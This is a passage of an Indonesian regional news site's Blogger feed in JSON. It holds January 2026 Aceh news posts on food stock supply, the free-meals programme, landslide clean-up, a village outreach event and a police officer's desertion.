Meriah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, BULOG Aceh juga melaksanakan pengiriman lintas cabang dari beberapa wilayah, termasuk Aceh, Sumatera Utara, dan DKI Jakarta, dengan total rencana pergerakan stok mencapai 1.200 ton. Langkah ini dilakukan untuk memastikan ketersediaan stok di wilayah dataran tinggi dan daerah dengan tantangan distribusi, termasuk Takengon dan sekitarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan langkah-langkah tersebut, stok di Cabang Takengon dipastikan akan terisi secara optimal dan mampu mendukung kebutuhan penyaluran, baik untuk program bantuan pemerintah maupun antisipasi lonjakan konsumsi masyarakat menjelang Ramadan dan Idulfitri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPerum BULOG berkomitmen penuh untuk menjaga ketahanan stok, kelancaran distribusi, serta stabilitas harga pangan, sehingga seluruh masyarakat Aceh dapat menjalankan Tradisi Meugang, menunaikan ibadah Ramadan, dan merayakan Idulfitri 1447 H dengan tenang, aman, dan tercukupi kebutuhan pangannya.[]\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2539026123167729813\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bulog-aceh-pastikan-stok-pangan-sangat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2539026123167729813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2539026123167729813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bulog-aceh-pastikan-stok-pangan-sangat.html","title":"BULOG ACEH PASTIKAN STOK PANGAN SANGAT CUKUP HADAPI TRADISI MEGANG, RAMADAN, DAN IDULFITRI 1447 H"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFoj5PHkG8XTf_DvLHEg-94cvu2Ce9iUpKBn0QxD5YPa4V30pznmbsHl7w3QNifKaP0h7-h-25SwVBTL-1LJwLz6mRHJZqfmpR61joV3O8GttOz8ZPtx0BQrNrFiIwJM6ch79vXXeC55dgLRKnVp1MrpcV_9KTIQ9S-4r2wBJBv2IITaIpI3IKF9-lAdub=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1591215540235987633"},"published":{"$t":"2026-01-17T20:01:54.562-08:00"},"updated":{"$t":"2026-01-17T20:02:02.934-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"BGN Gelar Konsolidasi Pelaksanaan Program MBG di Aceh"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrBENSaFy40vsxbRCZKBAlKG4c6hi5oH1Tn1zwXLHW9GHWvNd-GVp-tZxDjqaq4UQgIQAQAG6eIWBmpxm3HmUr5ynoYxXE7SvyFq0EwellaWqKwSJE6P-e4YB2fGF9BOvmPJsl3y6J7Es_C9uKLcCs87tXgZ3QNyZ0pMedvyFflrxUNG_hJStSytiahL1k\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrBENSaFy40vsxbRCZKBAlKG4c6hi5oH1Tn1zwXLHW9GHWvNd-GVp-tZxDjqaq4UQgIQAQAG6eIWBmpxm3HmUr5ynoYxXE7SvyFq0EwellaWqKwSJE6P-e4YB2fGF9BOvmPJsl3y6J7Es_C9uKLcCs87tXgZ3QNyZ0pMedvyFflrxUNG_hJStSytiahL1k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E — Badan Gizi Nasional (BGN) yang dipimpin Wakil Kepala BGN RI Bidang Operasional Pemenuhan Gizi, Irjen Pol. (P) Sony Sonjaya, menggelar rapat konsolidasi tata kelola Program Makan Bergizi Gratis (MBG) Provinsi Aceh di Hermes Palace Hotel, Kota Banda Aceh, Sabtu, 17 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan tersebut turut dihadiri Kapolda Aceh Irjen Pol. Marzuki Ali Basyah, Pangdam Iskandar Muda Mayjen TNI Joko Hadi Susilo, serta Kepala BGN Regional Aceh untuk Program MBG, Mustafa Kamal dan Satgas MBG.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, Sony Sonjaya mengatakan bahwa BGN akan terus meningkatkan asupan gizi masyarakat, khususnya kelompok rentan seperti balita, ibu hamil, dan anak sekolah, guna menekan angka stunting dan malnutrisi, serta meningkatkan kualitas sumber daya manusia (SDM) Indonesia yang produktif dan berdaya saing sebagai bagian dari strategi menuju Indonesia Emas 2045.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi samping itu, kata Sony Sonjaya, BGN juga akan terus membangkitkan perekonomian daerah dengan memberdayakan UMKM, petani, dan peternak lokal sebagai pemasok bahan baku makanan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengungkapkan bahwa jumlah Satuan Pelayanan Pemenuhan Gizi (SPPG) secara nasional yang telah terverifikasi dan beroperasi hingga Sabtu, 17 Januari 2026, mencapai 20.880 unit. Dari jumlah tersebut, wilayah Aceh yang tersebar di 23 kabupaten\/kota memiliki sebanyak 553 SPPG.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Alhamdulillah, saat ini sudah mencapai 553 SPPG di wilayah Aceh. Dari total keseluruhan secara nasional, tadi malam telah mencapai 20.880 SPPG yang terverifikasi dan operasional,” ujar Sony Sonjaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMantan Dirreskrimsus Polda Aceh itu juga menjelaskan bahwa berdasarkan data sementara, tercatat lebih dari 1,7 juta penerima manfaat Program MBG di Aceh setiap harinya. Sony Sonjaya memaparkan, apabila indeks rata-rata ditetapkan sebesar Rp10.000 per porsi, maka setiap hari pemerintah mengucurkan anggaran sekitar Rp17.179.800.000 untuk masyarakat Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EOleh karena itu, pihaknya mengingatkan Satuan Tugas (Satgas) Program Makan Bergizi Gratis (MBG) di Aceh agar tidak terus bergantung pada pasokan bahan pangan dari luar daerah. Satgas diminta memperkuat rantai pasok lokal agar anggaran negara yang dikucurkan melalui program MBG benar-benar mampu mendorong pertumbuhan ekonomi masyarakat setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya ambil contoh, ketika menunya telur di Kabupaten Pidie, berarti dibutuhkan berapa ribu butir telur. Pertanyaan saya, telur yang digunakan di Kabupaten Pidie ini—ini contoh satu kabupaten—berasal dari mana?” kata Sony.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Kapolda Aceh Irjen Pol. Marzuki Ali Basyah mengucapkan terima kasih kepada BGN, khususnya Wakil Kepala BGN RI Bidang Operasional Pemenuhan Gizi, Irjen Pol. (P) Sony Sonjaya, yang dinilai konsisten menjalankan Program MBG, termasuk melalui konsolidasi yang berlangsung secara intensif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tentunya kita perlu berterima kasih atas Program MBG ini. Banyak manfaat yang dirasakan, termasuk penyerapan tenaga kerja serta penguatan UKM dan UMKM. Program ini patut kita dukung bersama agar berjalan sesuai dengan harapan,” kata Irjen Pol. Marzuki Ali Basyah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1591215540235987633\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bgn-gelar-konsolidasi-pelaksanaan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1591215540235987633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1591215540235987633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bgn-gelar-konsolidasi-pelaksanaan.html","title":"BGN Gelar Konsolidasi Pelaksanaan Program MBG di Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrBENSaFy40vsxbRCZKBAlKG4c6hi5oH1Tn1zwXLHW9GHWvNd-GVp-tZxDjqaq4UQgIQAQAG6eIWBmpxm3HmUr5ynoYxXE7SvyFq0EwellaWqKwSJE6P-e4YB2fGF9BOvmPJsl3y6J7Es_C9uKLcCs87tXgZ3QNyZ0pMedvyFflrxUNG_hJStSytiahL1k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-6407011743846035279"},"published":{"$t":"2026-01-17T19:58:47.611-08:00"},"updated":{"$t":"2026-01-17T19:59:54.707-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Prajurit Yonif 114\/SM bersama warga gotong royong buka akses jalan tertutup longsor di Bener Meriah"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqHtTlj0CE-WlRc1jXJY--OBxoBbKWvCk_VyEYPkmYjQEmD7zmLIO3nKkqWFqOuGkYPh2NHRxc8GbbfKDBK4aKD88S03dBLH5cHEYWNJrtywfzNZW8xt1LgXnAltpAQoCYi485m4HAnrxp4KxsvDeA4IWgILRNN-AYQ5ZFJntucJBrMU2ZQHCYrEq2gq0C\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqHtTlj0CE-WlRc1jXJY--OBxoBbKWvCk_VyEYPkmYjQEmD7zmLIO3nKkqWFqOuGkYPh2NHRxc8GbbfKDBK4aKD88S03dBLH5cHEYWNJrtywfzNZW8xt1LgXnAltpAQoCYi485m4HAnrxp4KxsvDeA4IWgILRNN-AYQ5ZFJntucJBrMU2ZQHCYrEq2gq0C\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Bener Meriah\u003C\/b\u003E\u003C\/i\u003E – Akses jalan utama yang menghubungkan Desa Pantan Lues, Kecamatan Gajah Putih menuju Desa Sumber Jaya, Kecamatan Timang Gajah, Kabupaten Bener Meriah, sempat terputus akibat tertutup material longsor sebagai dampak dari bencana hidrometeorologi yang melanda wilayah Aceh beberapa waktu lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELongsor terjadi di beberapa titik sepanjang jalur tersebut, dengan kondisi terparah berada di bagian tengah jalan penghubung antar Kecamatan Gajah Putih dan Kecamatan Timang Gajah. Material longsoran berupa tanah dan bebatuan menutup badan jalan dengan ketinggian mencapai kurang lebih satu meter, sehingga tidak dapat dilalui kendaraan maupun pejalan kaki. Kondisi ini sangat menghambat aktivitas masyarakat yang sehari-hari bergantung pada jalur tersebut sebagai akses utama menuju kebun, pusat ekonomi, serta fasilitas umum lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenanggapi kondisi tersebut, personel TNI dari Koramil 03\/Timang Gajah bersama prajurit Yonif 114\/Satria Musara yang tergabung dalam Satuan Tugas Penanggulangan Bencana Alam (Satgas Gulbencal) bergerak cepat melaksanakan gotong royong pembersihan material longsor. Kegiatan tersebut dilaksanakan bersama masyarakat setempat pada Sabtu (17\/01\/2026), sebagai bentuk kepedulian dan respons cepat terhadap kesulitan warga di wilayah binaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDanramil 03\/Timang Gajah, Kapten Inf Takdir Anur, mengatakan bahwa upaya pembukaan akses jalan ini dilakukan secara bersama-sama dengan warga menggunakan peralatan seadanya guna mempercepat proses pembersihan.\u003C\/div\u003E\u003Cdiv\u003E“Jalan ini merupakan akses vital bagi masyarakat dalam menunjang aktivitas sehari-hari. Oleh karena itu, TNI bersama warga melaksanakan gotong royong membuka akses jalan yang tertutup longsor agar dapat segera dilalui kembali,” ujar Kapten Takdir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, meskipun dihadapkan dengan keterbatasan alat dan kondisi medan yang cukup berat, semangat kebersamaan antara TNI dan masyarakat menjadi kunci utama dalam pelaksanaan kegiatan tersebut. Sinergi ini diharapkan mampu mempercepat pemulihan akses transportasi serta meringankan beban masyarakat pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Melalui kebersamaan dan semangat gotong royong, kami berharap akses jalan ini segera pulih sehingga aktivitas warga dapat kembali berjalan normal. Ini juga merupakan wujud nyata kehadiran TNI di tengah-tengah masyarakat, khususnya dalam membantu penanganan dampak bencana,” pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Subhan, salah seorang warga Desa Pantan Lues yang turut serta dalam kegiatan gotong royong tersebut, menyampaikan apresiasi dan ucapan terima kasih kepada TNI yang telah sigap membantu masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami sangat berterima kasih kepada bapak-bapak TNI yang telah turun langsung membantu membersihkan longsor. Kehadiran TNI sangat membantu dan memberikan semangat bagi kami warga,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa berharap, kerja sama dan kepedulian seperti ini terus terjalin, serta adanya perhatian lanjutan dari pihak terkait agar ke depan penanganan bencana dapat dilakukan lebih cepat dan akses jalan utama masyarakat tetap terjaga dengan baik, terutama saat musim hujan yang rawan terjadi longsor.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/6407011743846035279\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/prajurit-yonif-114sm-bersama-warga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6407011743846035279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6407011743846035279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/prajurit-yonif-114sm-bersama-warga.html","title":"Prajurit Yonif 114\/SM bersama warga gotong royong buka akses jalan tertutup longsor di Bener Meriah"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqHtTlj0CE-WlRc1jXJY--OBxoBbKWvCk_VyEYPkmYjQEmD7zmLIO3nKkqWFqOuGkYPh2NHRxc8GbbfKDBK4aKD88S03dBLH5cHEYWNJrtywfzNZW8xt1LgXnAltpAQoCYi485m4HAnrxp4KxsvDeA4IWgILRNN-AYQ5ZFJntucJBrMU2ZQHCYrEq2gq0C=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2040629694507201312"},"published":{"$t":"2026-01-17T19:55:52.332-08:00"},"updated":{"$t":"2026-01-17T19:56:08.098-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"‎Sosialisasi Rumoh Caroeng Percagaluh di Desa Binaan oleh Persit Kartika Chandra Kirana Cabang XXX Yonif 112 PD Iskandar Muda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7wq941JFqBmJgMnGrl4BTopITcwUEi-0nm2LEs_MGz_AP2Mq8kcaOQ792AniUcU0dzQe8bOrZ4idJXXoAGICPFYDUlHsnV6VYt_o50oK4405O9eQ--MAOk3DJQzqM4XFK9pv-Qa7chDY2N7kI2QIe74lDsvP2ewob5dNLZj2l6Zndh5OvK-orRmKY4zOa\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7wq941JFqBmJgMnGrl4BTopITcwUEi-0nm2LEs_MGz_AP2Mq8kcaOQ792AniUcU0dzQe8bOrZ4idJXXoAGICPFYDUlHsnV6VYt_o50oK4405O9eQ--MAOk3DJQzqM4XFK9pv-Qa7chDY2N7kI2QIe74lDsvP2ewob5dNLZj2l6Zndh5OvK-orRmKY4zOa\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Japakeh - Persit KCK Cabang XXX Yonif 112 PD Iskandar Muda melaksanakan Sosialisasi Rumoh Caroeng Percagaluh di Desa Binaan Yonif 112\/DJ, Sabtu (17\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Diawali dengan pembukaan acara oleh Ketua Persit KCK Cabang XXX Yonif 112 PD Iskandar Muda Ny. Tika Fiska Bagus, kemudian memperkenalkan tim pengajar dari Rumoh Caroeng Percagaluh kemudian dilanjutkan dengan acara\u0026nbsp; penyuluhan diantaranya English Fun, Kelas Nasionalisme, Kelas Keagamaan dan cara mencuci tangan yang benar yang disampaikan oleh dr. Rapidah (istri dari lettu dr. Rafis Eko S).\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Hal ini menunjukkan kepedulian dan keberlangsungan dari anggota Persit dalam memberikan kontribusi positif bagi masyarakat sekitar, khususnya anak-anak Desa Binaan untuk belajar hal-hal baru dan meraih impian mereka di masa depan.\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Kegiatan ini juga bertujuan untuk memberikan edukasi dan motivasi\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E‎dan berinteraksi langsung dengan anak-anak Desa Binaan secara santai dan menyenangkan. Mereka berbagi cerita, bermain, serta memberikan motivasi kepada anak-anak agar tetap semangat dalam belajar dan meraih impian mereka di masa depan.\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Selain itu, kegiatan ini juga merupakan bentuk dari kepedulian Persit terhadap masyarakat sekitar kepada anak-anak Desa Binaan. Dengan semangat kebersamaan dan gotong royong, Persit 112 PD Iskandar Muda berharap dapat memberikan dampak positif bagi anak-anak Desa Binaan dan mendorong mereka untuk terus berkembang dan meraih impian mereka.\u003C\/div\u003E\u003Cdiv\u003E‎\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvtFTfMZQgpZQDRaMQ83tu1b26mPS7zT2-p-P6pW-kZ00-JtvVNMuvPVS5B_PnCGjVDwDJGfngEsZJ2xlFsrMn_4PTEj7nGmjAd-bClIsdatffSzyqQyO8FdaOABBMHA5RHx8FKbWaVr0wbyqhpPvaatFEPaMH5mzNxkkCPN8Y83LGGYzSNo86Nnqk_tyt\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvtFTfMZQgpZQDRaMQ83tu1b26mPS7zT2-p-P6pW-kZ00-JtvVNMuvPVS5B_PnCGjVDwDJGfngEsZJ2xlFsrMn_4PTEj7nGmjAd-bClIsdatffSzyqQyO8FdaOABBMHA5RHx8FKbWaVr0wbyqhpPvaatFEPaMH5mzNxkkCPN8Y83LGGYzSNo86Nnqk_tyt\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E‎Kehadiran tim pengajar dari Rumoh Caroeng Percagaluh diharapkan menjadi nilai tambah dalam kegiatan ini, karena dapat memberikan wawasan dan pengetahuan baru bagi anak-anak Desa Binaan. Semangat kebersamaan dan gotong royong yang ditunjukkan oleh\u0026nbsp; Persit Kartika Chandra Kirana Cabang XXX\u003C\/div\u003E\u003Cdiv\u003E‎Yonif 112 PD Iskandar Muda sangat diapresiasi, karena hal ini menciptakan lingkungan yang lebih baik dan berdampak positif bagi masyarakat sekitar.\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E\u003Cdiv\u003E‎Semoga kegiatan seperti ini dapat terus dilakukan dan memberikan manfaat yang besar bagi perkembangan dan kesejahteraan anak-anak Desa Binaan serta masyarakat sekitar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E‎\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2040629694507201312\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/sosialisasi-rumoh-caroeng-percagaluh-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2040629694507201312"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2040629694507201312"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/sosialisasi-rumoh-caroeng-percagaluh-di.html","title":"‎Sosialisasi Rumoh Caroeng Percagaluh di Desa Binaan oleh Persit Kartika Chandra Kirana Cabang XXX Yonif 112 PD Iskandar Muda"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj7wq941JFqBmJgMnGrl4BTopITcwUEi-0nm2LEs_MGz_AP2Mq8kcaOQ792AniUcU0dzQe8bOrZ4idJXXoAGICPFYDUlHsnV6VYt_o50oK4405O9eQ--MAOk3DJQzqM4XFK9pv-Qa7chDY2N7kI2QIe74lDsvP2ewob5dNLZj2l6Zndh5OvK-orRmKY4zOa=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-3238991042802088070"},"published":{"$t":"2026-01-16T18:14:07.515-08:00"},"updated":{"$t":"2026-01-16T18:14:16.660-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Polda Aceh Sebut Bripda Muhammad Rio Disersi, Tiga Kali Sidang KKEP dan Telah PTDH"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3CmtAveRb5sprDsEp9rUAVCpEkJLHt6X_Ivppf9vTbv7YXBBxSSZdWNd_53Qf34NM1lhEFrD0SPPbWi04bLB3Io89Bm_41rOum69oJETfZ_9sHhbzUQiS4BKWMFo4w2GBNX1ElZT-DYZwyzTxDYsiI5_SjcULcLOphQbEBQJ31FMgPGhNaTuCyaTO2uTw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3CmtAveRb5sprDsEp9rUAVCpEkJLHt6X_Ivppf9vTbv7YXBBxSSZdWNd_53Qf34NM1lhEFrD0SPPbWi04bLB3Io89Bm_41rOum69oJETfZ_9sHhbzUQiS4BKWMFo4w2GBNX1ElZT-DYZwyzTxDYsiI5_SjcULcLOphQbEBQJ31FMgPGhNaTuCyaTO2uTw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E — Salah satu personel Brimobda Polda Aceh, Bripda Muhammad Rio, diberitakan telah melakukan disersi atau meninggalkan tugas tanpa izin pimpinan dan diketahui telah berada di luar negeri. Rio juga diduga bergabung dengan Angkatan Bersenjata Rusia serta disebut-sebut berada di wilayah Donbass, kawasan yang dikenal sebagai salah satu daerah konflik antara Rusia dan Ukraina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKabid Humas Polda Aceh Kombes Joko Krisdiyanto mengatakan bahwa, pihaknya telah menerima informasi tersebut dan menegaskan bahwa Bripda Muhammad Rio merupakan personel Satbrimob yang melakukan disersi dengan meninggalkan tugas tanpa izin pimpinan satuan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait informasi mengenai dugaan bergabungnya Bripda Muhammad Rio dengan Angkatan Bersenjata Rusia, Joko menjelaskan bahwa yang bersangkutan tidak serta-merta meninggalkan tugas dan langsung pergi ke luar negeri untuk menjadi bagian dari militer Rusia.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun, terang Joko, sebelumnya yang bersangkutan telah memiliki riwayat pelanggaran kode etik profesi Polri hingga disidang Komisi Kode Etik Polri (KKEP) atas kasus menjalin hubungan perselingkuhan hingga menikah siri, dengan putusan sanksi administratif berupa mutasi demosi selama dua tahun dan penempatan di Yanma Brimob.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bripda Muhammad Rio ini pernah bermasalah karena melanggar kode etik profesi Polri dengan wujud perbuatan menjalin hubungan perselingkuhan hingga menikah siri. Kasus tersebut telah mendapatkan putusan melalui Sidang KKEP pada 14 Mei 2025 dengan Nomor: PUT KKEP\/12\/V\/2025\/KKEPP. Salah satu isi putusannya adalah sanksi administratif berupa mutasi demosi selama dua tahun,\" kata Joko dalam keterangannya, Jumat, 16 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian, terhitung sejak Senin, 8 Desember 2025, Bripda Muhammad Rio tidak masuk kantor untuk melaksanakan dinas tanpa keterangan yang jelas. Selanjutnya, pada Rabu, 7 Januari 2026, tiba-tiba Bripda Muhammad Rio mengirimkan pesan WhatsApp kepada 